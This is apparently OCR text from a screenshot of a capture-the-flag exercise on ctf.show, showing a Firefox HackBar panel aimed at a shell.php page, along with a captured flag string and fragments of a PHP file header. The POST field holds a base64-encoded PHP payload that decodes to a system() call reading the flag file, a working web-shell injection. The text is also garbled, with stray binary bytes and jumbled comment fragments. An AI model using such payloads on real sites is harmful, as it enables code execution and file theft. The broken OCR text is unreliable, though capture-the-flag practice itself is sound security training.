 faff813d-3711-48fd-a0be-7a2adcedea1d.challenge.ctf.show/shell.php
火狐官方站点 新手上路 常用网址 京东商城
�]��$flag="ctfshow{002f5a44-fe89-43f1-a261-3bfd012dfee5}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified tir
11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://faff813d-3711-48fd-a0be-7a2adcedea1d.challenge.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
content=aaPD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTsgPz4=